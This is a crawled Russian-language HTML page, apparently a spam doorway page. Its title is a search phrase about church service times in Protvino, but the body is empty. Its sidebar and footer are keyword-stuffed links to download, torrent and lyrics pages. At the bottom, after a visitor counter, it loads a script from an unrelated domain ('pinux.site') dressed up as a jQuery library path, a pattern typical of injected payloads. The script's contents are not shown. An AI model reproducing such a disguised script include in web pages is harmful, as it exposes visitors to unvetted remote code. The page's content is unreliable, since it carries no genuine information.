

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-raspisanie-bogosluzheniy-v-hrame-g-protvino.html
body_size: 1574
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание богослужений в храме г протвино - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание богослужений в храме г протвино</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-pesnya-pro-zhuravlika-tekst.html">Песня про журавлика текст</a></li>
                                <li><a href="ojjpg6-pismo-soglasie-na-vypolnenie-rabot-obrazec.html">Письмо согласие на выполнение работ образец</a></li>
                                <li><a href="ojjpg6-shemy-dlya-gitary-dlya-nachinayuschih.html">Схемы для гитары для начинающих</a></li>
                                <li><a href="ojjpg6-torrent-zamknutaya-cep.html">Торрент замкнутая цепь</a></li>
                                <li><a href="ojjpg6-kniga-smert-odnogo-guru.html">Книга смерть одного гуру</a></li>
                                <li><a href="ojjpg6-skachat-muzyku-na-radio-vostok.html">Скачать музыку на радио восток</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-audiokniga-moral-21-veka.html">Аудиокнига мораль 21 века</a></li>
                                            <li><a href="ojjpg6-skachat-russkuyu-proshivku-dlya-nokia-s6-01.html">Скачать русскую прошивку для нокиа с6 01</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-dogovor-podryada-na-posrednicheskie-uslugi.html">Договор подряда на посреднические услуги</a></li>
                                            <li><a href="ojjpg6-ne-svyatye-svyatye-kniga-skachat-besplatno-epub.html">Не святые святые книга скачать бесплатно epub</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-muzyku-black-veil-brides.html">Скачать музыку black veil brides</a></li>
                                            <li><a href="ojjpg6-norbekov-opyt-duraka-audiokniga.html">Норбеков опыт дурака аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-polina-gagarina-tekst-minus.html">Полина гагарина текст минус</a></li>
                                            <li><a href="ojjpg6-skachat-drayver-dlya-rulya-genius.html">Скачать драйвер для руля гениус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
